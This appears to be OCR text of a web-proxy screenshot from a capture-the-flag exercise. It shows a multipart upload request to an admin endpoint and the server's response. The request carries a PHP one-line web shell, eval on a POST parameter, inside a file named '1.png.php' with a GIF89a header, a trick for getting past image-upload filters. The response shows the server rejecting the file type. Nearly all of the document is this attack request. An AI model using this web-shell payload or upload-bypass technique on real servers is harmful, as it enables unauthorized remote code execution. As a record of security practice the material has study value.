 发送
取消
< | ▼
> | ▼
目标: http://20fcd8b6-8a0b-4709-a355-c9f5aa66c230.n
请求
Raw Params Headers Hex
1 POST /admin/?a=call&m=upLoad HTTP/1.1
2 Host: 20fcd8b6-8a0b-4709-a355-c9f5aa66c230.node.honkersecuritycommando.site:8080
3 Content-Length: 423
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://20fcd8b6-8a0b-4709-a355-c9f5aa66c230.node.honkersecuritycommando.site:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary83UeM868OYHqb7i7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=n3460ojl6eln6ti2c5rshbrne4
13 Connection: close
14
15 ------WebKitFormBoundary83UeM868OYHqb7i7
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 2097152
19 ------WebKitFormBoundary83UeM868OYHqb7i7
20 Content-Disposition: form-data; name="pic"; filename="1.png.php"
21 Content-Type: image/png
22
23 GIF89a
24 <?php eval($_POST[a]);?>
25 ------WebKitFormBoundary83UeM868OYHqb7i7
26 Content-Disposition: form-data; name="send"
27
28 确定上传
29 ------WebKitFormBoundary83UeM868OYHqb7i7--
30
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Content-Length: 110
4 Content-Type: text/html;charset=utf-8
5 Date: Mon, 21 Feb 2022 06:29:57 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: Apache/2.4.29 (Ubuntu)
9 Vary: Accept-Encoding
10 Connection: close
11
12 <script type='text/javascript'>
alert('警告：此图片类型本系统不支持！');
history.back();
</script>